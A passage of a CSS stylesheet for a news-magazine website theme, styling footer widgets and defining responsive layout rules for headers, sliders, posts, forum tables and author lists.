footer .categories-widget ul.category-list li:nth-child(2n) {
  padding-left: 9px;
}
footer  ul.flickr-list {
  margin: 0;
  padding: 0;
  margin-bottom: 10px;
}
footer  ul.flickr-list li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 8px;
}
footer  ul.flickr-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
footer  ul.flickr-list li a img {
  max-width: 81px;
}
footer  ul.flickr-list li a:hover {
  opacity: 0.7;
}
footer  ul.flickr-list li:nth-child(3n) {
  margin-right: 0;
}
footer  a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
}
footer  a:hover {
  color: #ffffff;
}
footer .tags-widget ul.tag-list {
  margin: 0;
  padding: 0;
}
footer .tags-widget ul.tag-list li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 5px;
}
footer .tags-widget ul.tag-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
  padding: 6px 10px;
  border: 1px solid #444444;
  background: transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
footer .tags-widget ul.tag-list li a:hover {
  color: #ffffff;
  background: #74b430;
  border: 1px solid #74b430;
}
footer .subscribe-widget form {
  margin: 0;
  background: #74b430;
  padding: 17px 20px;
}
footer .subscribe-widget form h1 {
  color: #ffffff;
  margin-bottom: 16px;
  padding: 0;
  border: none;
}
footer .subscribe-widget form input[type="text"] {
  outline: none;
  padding: 12px;
  color: #999999;
  font-size: 12px;
  
  background: #ffffff;
  border: none;
  width: 100%;
  display: block;
}
footer .subscribe-widget form button {
  width: 40px;
  height: 42px;
  text-align: right;
  background: #74b430;
  border: none;
  outline: none;
  line-height: 40px;
  color: #ffffff;
  font-size: 30px;
  float: right;
  margin-top: -42px;
}
footer .subscribe-widget form p {
  color: #ffffff;
  margin: 0;
  font-size: 12px;
  line-height: 15px;
  margin-top: 15px;
}
footer .recent-comments-widget {
  margin-bottom: 45px;
}
footer .recent-comments-widget ul {
  margin: 0;
  padding: 0;
  background: transparent;
}
footer .recent-comments-widget .bx-wrapper .bx-viewport {
  background: transparent;
}
footer .recent-comments-widget .bx-wrapper .bx-controls-direction {
  display: none;
}
footer .recent-comments-widget .bx-wrapper .bx-pager {
  bottom: -35px !important;
  padding-top: 0;
}
footer .recent-comments-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
footer .recent-comments-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #f5d76e;
  border: 2px solid #f5d76e;
}
footer .recent-comments-widget div.recent-comment {
  text-align: center;
}
footer .recent-comments-widget div.recent-comment img {
  max-width: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0 auto 12px;
}
footer .recent-comments-widget div.recent-comment .comment-content p {
  color: #cccccc;
  font-style: italic;
  font-weight: 700;
  margin-bottom: 0;
}
footer .recent-comments-widget div.recent-comment .comment-content p.main-message {
  font-weight: 400;
  margin-bottom: 13px;
  position: relative;
  color: #999999;
}
footer .recent-comments-widget div.recent-comment .comment-content span {
  display: inline-block;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
}
footer .recent-comments-widget div.recent-comment .comment-content span i {
  margin-right: 10px;
}
footer .footer-last-line {
  padding: 30px 0;
  border-top: 1px solid #333333;
}
footer .footer-last-line p {
  font-size: 12px;
  color: #666666;
}
footer .footer-last-line nav.footer-nav {
  text-align: right;
}
footer .footer-last-line nav.footer-nav ul {
  margin: 0;
  padding: 0;
}
footer .footer-last-line nav.footer-nav ul li {
  display: inline-block;
  margin-left: 10px;
}
footer .footer-last-line nav.footer-nav ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 12px;
  
}
footer .footer-last-line nav.footer-nav ul li a:hover {
  color: #ffffff;
}
footer .footer-last-line nav.footer-nav ul li:first-child {
  margin-left: 0;
}
footer .footer-last-line nav.footer-nav ul li:before {
  content: '|';
  margin-right: 13px;
  color: #666666;
  font-size: 12px;
  
}
footer .footer-last-line nav.footer-nav ul li:first-child:before {
  display: none;
  margin-right: 0;
}
/*-------------------------------------------------*/
/* =  Responsive Part
/*-------------------------------------------------*/
@media (max-width: 1400px) {
  .heading-news .heading-news-box .image-post {
    width: 20%;
  }
  .heading-news .heading-news-box .snd-size {
    width: 40%;
  }
  .heading-news .heading-news-box > .image-post:nth-last-of-type(-n+2) {
    display: none;
  }
}
@media (max-width: 1199px) {
  #container {
    overflow: hidden;
  }
  .navbar-nav > li > a {
    padding: 20px 12px;
  }
  .navbar-nav > li > a.home {
    padding: 20px 12px;
  }
  .navbar-nav > li > a:after {
    display: none;
  }
  .navbar-nav .megadropdown .inner-megadropdown .filter-block,
  .navbar-nav .megadropdown .inner-megadropdown .filter-block:before {
    width: 170px;
  }
  .navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block {
    width: 770px;
  }
  .heading-news .heading-news-box .image-post {
    width: 25%;
  }
  .heading-news .heading-news-box .snd-size {
    width: 50%;
  }
  .heading-news .heading-news-box > .image-post:nth-last-of-type(-n+4) {
    display: none;
  }
  .ticker-news-box .ticker {
    width: 679px;
  }
  .heading-news2 .ticker-news-box .ticker {
    width: 716px;
  }
  .latest-articles.iso-call .news-post {
    width: 293px;
  }
  .advertisement img {
    max-width: 100%;
  }
  .heading-news2 .heading-news-box .news-post {
    width: 33.33333%;
  }
  .heading-news2 .heading-news-box > .news-post:nth-last-of-type(-n+2) {
    display: none;
  }
  .heading-news2 .heading-news-box .image-slider.snd-size {
    width: 66.666%;
  }
  .very-large-post .post-gallery .group-image a.big-size {
    width: 66%;
  }
  .slider-caption-box ul.filter-slider-posts li a {
    padding: 10px;
  }
}
@media (max-width: 991px) {
  .top-line ul.social-icons {
    display: none;
  }
  form.navbar-right {
    display: none;
  }
  .navbar-nav > li > a {
    padding: 15px 8px;
  }
  .navbar-nav > li > a.home {
    padding: 15px 8px;
  }
  .advertisement .desktop-advert,
  .sidebar .advertisement .desktop-advert {
    display: none;
  }
  .advertisement .tablet-advert,
  .sidebar .advertisement .tablet-advert {
    display: block;
  }
  .navbar-nav .megadropdown .inner-megadropdown .filter-block {
    display: none;
  }
  .navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block {
    width: 720px;
  }
  .heading-news .heading-news-box .image-post {
    width: 33.33333%;
  }
  .heading-news .heading-news-box .snd-size {
    width: 66.666%;
  }
  .heading-news .heading-news-box > .image-post:nth-last-of-type(-n+6) {
    display: none;
  }
  .ticker-news,
  .heading-news2 .ticker-news-box {
    display: none;
  }
  .sidebar ul.social-share li span {
    font-size: 9px;
  }
  .latest-articles.iso-call .news-post {
    width: 470px;
  }
  .sidebar .image-post-slider .news-post .hover-box .inner-hover {
    padding: 0 20px;
  }
  .sidebar .image-post-slider .news-post .hover-box .inner-hover h2 {
    font-size: 14px;
    line-height: 18px;
    max-height: 36px;
  }
  .sidebar .image-post-slider .news-post .hover-box .inner-hover .post-tags li:last-child {
    display: none;
  }
  .sidebar .image-post-slider .news-post .hover-box .inner-hover .post-tags li:nth-child(1) {
    display: none;
  }
  .sidebar .tab-posts-widget ul.nav-tabs li a {
    font-size: 10px;
  }
  .sidebar .tab-posts-widget .tab-pane ul.list-posts > li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .sidebar .tab-posts-widget .tab-pane ul.list-posts > li img {
    margin-right: 10px;
  }
  footer .footer-last-line nav.footer-nav {
    display: none;
  }
  footer .footer-last-line p {
    text-align: center;
  }
  .sidebar .recent-comments-widget ul.comment-list li {
    text-align: center;
  }
  .sidebar .recent-comments-widget ul.comment-list li img {
    float: none;
    margin-bottom: 20px;
  }
  .sidebar .recent-comments-widget ul.comment-list li .comment-content {
    margin-left: 0;
    padding: 0 10px;
  }
  .sidebar .recent-comments-widget ul.comment-list li .comment-content p.main-message:before {
    top: -6px;
    left: 50%;
    margin-left: -3px;
  }
  .sidebar .recent-comments-widget ul.comment-list li .comment-content span {
    padding-left: 0;
  }
  header.third-style .list-line-posts {
    display: none;
  }
  header.third-style .navbar-nav > li > a.food {
    display: none;
  }
  .sidebar.small-sidebar {
    display: none;
  }
  .slider-caption-box #bx-pager a {
    max-height: 45px;
    overflow: hidden;
    padding: 5px 15px;
    font-weight: 400;
    font-size: 12px;
  }
  .very-large-post .post-content {
    padding: 0 30px 35px;
  }
  .very-large-post .post-gallery .group-image a {
    width: 50%;
  }
  .very-large-post .post-gallery .group-image a.big-size {
    width: 100%;
  }
  .very-large-post .post-gallery #bx-pager {
    display: none;
  }
  .single-post-box .prev-next-posts img {
    display: none;
  }
  .single-post-box .about-more-autor .more-autor-posts .news-post {
    width: 50%;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover h1 {
    font-size: 15px;
    line-height: 18px;
    max-height: 36px;
    overflow: hidden;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover {
    padding-bottom: 35px;
  }
  .forum-table {
    overflow-x: scroll;
    width: 100%;
  }
  .forum-table div.table-head,
  .forum-table div.table-row,
  .forum-table div.table-title {
    min-width: 610px;
  }
  .forum-table.single-topic {
    overflow-x: hidden;
    width: 100%;
  }
  .forum-table.single-topic div.table-head,
  .forum-table.single-topic div.table-row,
  .forum-table.single-topic div.table-title {
    min-width: auto;
  }
  .slider-caption-box ul.filter-slider-posts li a {
    padding: 10px 8px;
    font-size: 11px;
  }
  ul.category-filter-posts {
    margin-top: 0;
    margin-bottom: 30px;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .top-line {
    display: none;
  }
  .navbar-default .advertisement {
    display: none;
  }
  .navbar-brand {
    padding: 15px;
  }
  .nav-list-container {
    background: transparent;
  }
  .navbar-toggle {
    margin-top: 14px;
  }
  .navbar-nav > li > a {
    padding: 5px 15px;
    color: #333333 !important;
  }
  .navbar-nav > li:hover > a {
    color: #74b430 !important;
  }
  .navbar-nav > li > a.home {
    padding: 5px 15px;
  }
  .navbar-nav > li > a:before {
    display: none;
  }
  .navbar-nav li.drop ul.dropdown,
  .navbar-nav li.drop ul.dropdown li ul.dropdown.level2 {
    position: relative;
    display: block;
    opacity: 1;
    visibility: visible;
    width: 100%;
    border: none !important;
    top: inherit;
    left: inherit;
    background: transparent !important;
  }
  .navbar-nav li.drop ul.dropdown li,
  .navbar-nav li.drop ul.dropdown li ul.dropdown.level2 li {
    background: transparent;
    border: none;
  }
  .navbar-nav li.drop ul.dropdown li a,
  .navbar-nav li.drop ul.dropdown li ul.dropdown.level2 li a {
    padding: 5px 20px;
    background: transparent !important;
    font-weight: 700;
    font-size: 13px;
  }
  header.second-style .navbar-nav > li a {
    color: #ffffff !important;
  }
  header.second-style .navbar-nav > li a:hover {
    color: #74b430 !important;
  }
  header.third-style .navbar-nav > li > a {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .navbar-nav .megadropdown {
    display: none !important;
  }
  .navbar-default .navbar-collapse {
    max-height: 220px;
    overflow-y: scroll;
    overflow-x: hidden;
  }
  .heading-news .heading-news-box > .image-post {
    display: none;
  }
  .heading-news .heading-news-box .snd-size {
    width: 100%;
  }
  .latest-articles.iso-call {
    margin-left: 0;
    margin-right: 0;
  }
  .latest-articles.iso-call .news-post {
    width: 100%;
    margin: 0 0 30px;
  }
  .advertisement .tablet-advert,
  .sidebar .advertisement .tablet-advert {
    display: none;
  }
  .advertisement .mobile-advert,
  .sidebar .advertisement .mobile-advert {
    display: block;
  }
  .heading-news2 .heading-news-box > .news-post {
    display: none;
  }
  .heading-news2 .heading-news-box .image-slider.snd-size {
    width: 100%;
  }
  .bx-controls {
    display: none;
  }
  .slider-caption-box #bx-pager a {
    max-height: inherit;
    overflow: hidden;
    padding: 12px 15px;
    font-weight: 400;
    font-size: 13px;
  }
  header.fifth-style .navbar-header a.navbar-brand {
    padding: 20px 0;
  }
  .big-slider .big-bxslider li .image-post2 .hover-box .inner-hover h2 {
    font-size: 20px;
    line-height: 26px;
    max-height: 52px;
  }
  .big-slider .big-bxslider li .image-post2 .hover-box .inner-hover ul.post-tags {
    display: none;
  }
  .banner-quote-post {
    padding-left: 35px;
    padding-right: 35px;
  }
  .image-slider .image-post2 .hover-box h2 {
    font-size: 15px;
    line-height: 18px;
    max-height: 36px;
  }
  .single-post-box .title-post,
  .single-post-box .share-post-box {
    padding-left: 0;
    padding-right: 0;
  }
  .single-post-box .share-post-box ul.share-box li {
    margin-right: 0;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover {
    padding: 0 0 10px;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover h2 {
    margin-bottom: 0;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover ul.post-tags {
    display: none;
  }
  .error-banner h1,
  body.comming-soon-page #comming-soon-content form.subscribe h1 {
    font-size: 40px;
  }
  body.comming-soon-page #comming-soon-content form.subscribe input[type=text] {
    width: 350px;
  }
  body.comming-soon-page #comming-soon-content .logo-place {
    margin-bottom: 60px;
  }
  body.comming-soon-page #comming-soon-content .social-box {
    margin-top: 80px;
  }
}
@media (max-width: 650px) {
  ul.autor-list > li .autor-last-line a.autor-site {
    float: none;
  }
  ul.autor-list > li .autor-box img {
    float: none;
    margin-bottom: 20px;
  }
  ul.autor-list > li .autor-box .autor-content {
    margin-left: 0;
  }
  .single-post-box .comment-area-box ul li .comment-box img {
    display: none;
  }
  .single-post-box .comment-area-box ul li .comment-box .comment-content {
    margin-left: 0 !important;
  }
  .single-post-box .comment-area-box ul.depth .comment-box {
    padding-left: 0;
  }
}
@media (max-width: 500px) {
  .image-slider .image-post .hover-box .inner-hover h2 {
    font-size: 16px;
    line-height: 20px;
  }
  footer .categories-widget ul.category-list li {
    width: 100%;
    float: none;
    padding-left: 0 !important;
  }
  .heading-news2 .heading-news-box .image-slider.snd-size .image-post .hover-box .inner-hover h2 {
    font-size: 16px;
    line-height: 20px;
  }
  .image-post-slider .image-post2 ul.post-tags {
    display: none;
  }
  .image-post-slider .image-post2 .hover-box h2 {
    font-size: 13px;
    line-height: 18px;
    max-height: 36px;
    overflow: hidden;
  }
  .slider-caption-box #bx-pager {
    display: none;
  }
  .slider-caption-box div.slider-holder {
    width: 100% !important;
    float: none;
  }
  .big-slider .big-bxslider li .image-post2 .hover-box .inner-hover h2,
  .image-post2 .hover-box h2 {
    font-size: 15px;
    line-height: 18px;
    max-height: 36px;
  }
  .other-posts-box {
    padding: 0;
  }
  .very-large-post .post-gallery .group-image a {
    width: 100%;
  }
  .very-large-post .post-content .article-inpost img {
    width: 100%;
    float: none;
    margin-right: 0;
  }
  .very-large-post .post-content {
    padding: 0 10px 35px;
  }
  .banner-quote-post {
    padding-left: 15px;
    padding-right: 15px;
  }
  .banner-quote-post .quote p {
    font-size: 15px;
  }
  .very-large-post .post-gallery iframe,
  .large-post .post-gallery iframe,
  .single-post-box .post-gallery iframe {
    height: 240px;
  }
  .image-slider .image-post2 .hover-box ul.post-tags,
  .image-post2 .hover-box ul.post-tags,
  .contact-form-box .title-section span.email-not-published,
  .single-post-box .review-box .summary-box .summary-degree {
    display: none;
  }
  .single-post-box .about-more-autor .more-autor-posts .news-post {
    width: 100%;
  }
  .single-post-box .prev-next-posts .prev-post,
  .single-post-box .prev-next-posts .next-post {
    padding: 10px;
  }
  .single-post-box .about-more-autor .autor-box img,
  .forum-table div.table-row div.forum-post.comment-post img {
    float: none;
    margin: 0 auto;
  }
  .single-post-box .about-more-autor .autor-box .autor-content,
  .forum-table div.table-row div.forum-post.comment-post .post-autor-date {
    margin-left: 0;
  }
  .single-post-box .review-box .summary-box {
    padding-right: 20px;
  }
  .error-banner h1,
  body.comming-soon-page #comming-soon-content form.subscribe h1,
  body.comming-soon-page #comming-soon-content #clock .comming-part span {
    font-size: 30px;
  }
  body.comming-soon-page #comming-soon-content form.subscribe input[type=text] {
    width: 180px;
  }
  ul.autor-list > li .autor-box {
    padding: 10px;
  }
  ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social {
    float: none;
    display: block;
    clear: both;
  }
  .slider-caption-box ul.filter-slider-posts {
    display: none;
  }
}
